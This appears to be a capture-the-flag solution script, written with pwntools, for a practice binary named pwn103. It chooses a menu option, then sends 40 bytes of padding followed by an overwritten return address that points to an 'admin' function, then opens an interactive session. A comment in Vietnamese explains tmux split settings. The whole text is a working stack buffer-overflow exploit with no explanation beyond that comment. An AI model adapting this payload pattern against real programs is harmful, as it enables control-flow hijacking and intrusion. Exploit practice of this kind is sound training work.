 from pwn import *
context.binary = elf = ELF('./pwn103-1644300337872.pwn103')
context.terminal = ['tmux', 'splitw', '-h']   # mở split ngang; đổi '-h' thành '-v' nếu muốn chia dọc
admin = 0x401554
p = process()
p.recv()
p.sendline(b'3')
p.recv()
payload = b'a' * 40 +  p64(admin)
p.sendline(payload)
p.interactive()